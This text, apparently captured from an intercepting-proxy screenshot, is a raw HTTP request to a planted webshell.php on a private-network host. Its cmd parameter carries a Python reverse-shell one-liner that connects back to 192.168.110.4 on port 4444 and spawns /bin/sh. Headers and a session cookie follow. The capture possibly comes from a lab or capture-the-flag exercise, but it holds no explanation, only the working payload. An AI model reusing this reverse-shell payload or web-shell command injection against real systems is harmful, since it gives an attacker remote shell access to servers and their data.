 Request
Pretty Raw Hex \n
1 GET /webshell.php?cmd=
python+-c+'a=__import__;s=a("socket").socket;o=a("os").dup2;p=a("pty").spawn;c=s();c.connect
(("192.168.110.4",4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")' HTTP/1.1
2 Host: 192.168.110.29
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.27
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=4mmhurt6p9g0n3351mttllkbhb; el_lang=en-us
10 Connection: close